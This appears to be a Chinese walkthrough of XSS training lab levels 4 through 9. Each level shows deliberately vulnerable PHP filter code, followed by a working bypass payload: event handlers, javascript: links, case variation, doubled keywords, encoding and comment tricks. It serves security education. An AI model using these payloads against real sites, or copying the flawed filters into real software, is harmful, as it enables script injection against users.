\n\n# less-04\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str2=str_replace(\">\",\"\",$str);\n$str3=str_replace(\"<\",\"\",$str2);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level4.php method=GET>\n<input name=keyword value=\"'.$str3.'\">\n<input type=submit name=submit value=搜索 />\n</form>\n</center>';\n?>\n```\n在上一关的基础上,替换`<` `>`\n\n- payload\n 依旧可以使用特殊鼠标事件绕过\n ```js\n \" onfocus='javascript:alert(1)'\n ```\n \n# less-05\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = strtolower($_GET[\"keyword\"]);\n$str2=str_replace(\"<script\",\"<scr_ipt\",$str);\n$str3=str_replace(\"on\",\"o_n\",$str2);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level5.php method=GET>\n<input name=keyword value=\"'.$str3.'\">\n<input type=submit name=submit value=搜索 />\n</form>\n</center>';\n?>\n```\n在上关的基础上,替换`on`,并且全部小写,使用超链接绕过\n\n- payload\n ```js\n \"> <a href=\"javascript:alert(/xss/)\">xss</a>\n ```\n \n\n\n# less-06\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str2=str_replace(\"<script\",\"<scr_ipt\",$str);\n$str3=str_replace(\"on\",\"o_n\",$str2);\n$str4=str_replace(\"src\",\"sr_c\",$str3);\n$str5=str_replace(\"data\",\"da_ta\",$str4);\n$str6=str_replace(\"href\",\"hr_ef\",$str5);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level6.php method=GET>\n<input name=keyword value=\"'.$str6.'\">\n<input type=submit name=submit value=搜索 />\n</form>\n</center>';\n?>\n\n```\n在上一关的基础上,增加了更多替换,但是没有替换大小写\n\n- payload\n使用大小写绕过\n ```js\n \"><Script>alert(1);</script>\n ```\n \n\n# less-07\n\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str =strtolower( $_GET[\"keyword\"]);\n$str2=str_replace(\"script\",\"\",$str);\n$str3=str_replace(\"on\",\"\",$str2);\n$str4=str_replace(\"src\",\"\",$str3);\n$str5=str_replace(\"data\",\"\",$str4);\n$str6=str_replace(\"href\",\"\",$str5);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level7.php method=GET>\n<input name=keyword value=\"'.$str6.'\">\n<input type=submit name=submit value=搜索 />\n</form>\n</center>';\n?>\n```\n在上一关的基础上替换为小写,无法使用大小写绕过,但是关键字替换为空\n\n- payload\n使用双写绕过\n ```js\n \"><scrscriptipt>alert(1);</scrscriptipt>\n ```\n \n\n\n# less-08\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = strtolower($_GET[\"keyword\"]);\n$str2=str_replace(\"script\",\"scr_ipt\",$str);\n$str3=str_replace(\"on\",\"o_n\",$str2);\n$str4=str_replace(\"src\",\"sr_c\",$str3);\n$str5=str_replace(\"data\",\"da_ta\",$str4);\n$str6=str_replace(\"href\",\"hr_ef\",$str5);\n$str7=str_replace('\"','"',$str6);\necho '<center>\n<form action=level8.php method=GET>\n<input name=keyword value=\"'.htmlspecialchars($str).'\">\n<input type=submit name=submit value=添加友情链接 />\n</form>\n</center>';\n?>\n<?php\n echo '<center><BR><a href=\"'.$str7.'\">友情链接</a></center>';\n?>\n```\n在上一关的基础上,产生替换并且小写\n\n- payload\n注入点产生在a标签,使用编码绕过\n ```js\n javascript:alert(1)\n unicode编码之后\n javascript:alert('xss')\n ```\n \n\n# less-09\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = strtolower($_GET[\"keyword\"]);\n$str2=str_replace(\"script\",\"scr_ipt\",$str);\n$str3=str_replace(\"on\",\"o_n\",$str2);\n$str4=str_replace(\"src\",\"sr_c\",$str3);\n$str5=str_replace(\"data\",\"da_ta\",$str4);\n$str6=str_replace(\"href\",\"hr_ef\",$str5);\n$str7=str_replace('\"','"',$str6);\necho '<center>\n<form action=level9.php method=GET>\n<input name=keyword value=\"'.htmlspecialchars($str).'\">\n<input type=submit name=submit value=添加友情链接 />\n</form>\n</center>';\n?>\n<?php\nif(false===strpos($str7,'http://'))\n{\n echo '<center><BR><a href=\"您的链接不合法?有没有!\">友情链接</a></center>';\n }\nelse\n{\n echo '<center><BR><a href=\"'.$str7.'\">友情链接</a></center>';\n}\n?>\n```\n在上关的基础上校验是否带`http://`,不带则报错\n\n- payload\n依旧使用上关payload,在后面添加http://www.baidu.com,并使用//注释掉\n ```js\n javascript:alert('xss')//http://www.baidu.com\n ```\n 